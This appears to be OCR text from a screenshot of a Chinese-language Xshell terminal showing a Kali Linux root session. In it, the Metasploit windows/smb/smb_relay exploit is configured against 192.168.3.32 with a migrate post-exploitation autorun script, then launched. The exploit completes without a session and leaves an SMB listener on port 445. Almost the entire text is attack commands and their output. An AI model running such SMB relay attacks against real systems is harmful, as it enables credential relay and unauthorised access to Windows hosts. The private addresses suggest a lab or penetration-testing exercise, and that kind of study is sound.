 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
RHOST 192.168.3.25 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set rhost 192.168.3.32
rhost => 192.168.3.32
msf6 exploit(windows/smb/smb_relay) > set smbhost 192.168.3.32
smbhost => 192.168.3.32
msf6 exploit(windows/smb/smb_relay) > set autorunscript post/windows/manage/migrate
autorunscript => post/windows/manage/migrate
msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started service listener on 0.0.0.0:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,39 2 会话 CAP NUM